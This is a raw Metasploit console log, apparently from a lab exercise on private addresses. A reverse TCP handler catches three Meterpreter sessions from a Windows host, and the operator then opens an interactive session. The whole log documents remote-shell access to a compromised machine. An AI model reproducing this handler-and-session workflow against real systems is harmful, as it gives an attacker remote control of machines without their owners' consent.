 [*] Started reverse TCP handler on 192.168.26.130:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.26.147
[*] Meterpreter session 1 opened (192.168.26.130:4444 → 192.168.26.147:49308) at 2022-07-05 16:42:13 +0700
[*] Sending stage (175174 bytes) to 192.168.26.147
[*] Meterpreter session 2 opened (192.168.26.130:4444 → 192.168.26.147:49309) at 2022-07-05 16:42:21 +0700
[*] Sending stage (175174 bytes) to 192.168.26.147
[*] Meterpreter session 3 opened (192.168.26.130:4444 → 192.168.26.147:49310) at 2022-07-05 16:42:37 +0700
msf6 exploit(multi/handler) > sessions i
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows BINHNHHE151500\wwin7 @ BINHNHHE151500 192.168.26.130:4444 → 192.168.26.147:49308 (192.168.26.147)
2 meterpreter x86/windows BINHNHHE151500\wwin7 @ BINHNHHE151500 192.168.26.130:4444 → 192.168.26.147:49309 (192.168.26.147)
3 meterpreter x86/windows BINHNHHE151500\wwin7 @ BINHNHHE151500 192.168.26.130:4444 → 192.168.26.147:49310 (192.168.26.147)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >